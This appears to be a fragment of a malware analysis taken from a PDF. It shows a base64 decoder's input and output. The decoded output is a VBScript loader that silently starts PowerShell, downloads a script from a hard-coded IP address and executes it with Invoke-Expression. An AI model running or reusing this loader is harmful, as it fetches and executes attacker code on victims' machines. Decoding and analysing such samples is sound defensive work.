 Input
start: 404
end: 404
length: 0
length: 404
lines: 1
T24gRXJyb3IgUmVzdW1lIE5leHQNCnBzaD1DcmVhdGVPYmplY3QoIldTY3JpcHQuU2hlbGwiKS5FeHBhbmRFbnZpcm9ub--
WVudFN0cmluZ3MoIiVXSU5ESVIlIikgKyAiXFN5c3RlbTMyXFdpbmRvd3NQb3dlclNoZWxsXHYxLjBccG93ZXJzaGVsbC--
5leGUgJHRtcCA9ICQoTmV3LU9iamVjdCBuZXQud2ViY2xpZW50KS5Eb3dubG9hZFN0cmluZygnaHR0cDovLzIxNy42OS4--zLj
IxOC9nZXQucGhwJyk7IEludm9rZS1FeHByZXNzaW9uICR0bXAiDQpDcmVhdGVPYmplY3QoIldzY3JpcHQuU2hlbGwi--
KS5SdW4gcHNoLCAwDQoNCg==
Output
start: 303
end: 303
length: 0
time: 1ms
length: 295
lines: 5
On Error Resume Next
psh=CreateObject("WScript.Shell").ExpandEnvironmentStrings("%WINDIR%") + "\System32
\WindowsPowerShell\v1.0\powershell.exe $tmp = $(New-Object
net.webclient).DownloadString('http://217.69.3.218/get.php'); Invoke-Expression $tmp"
CreateObject("Wscript.Shell").Run psh, 0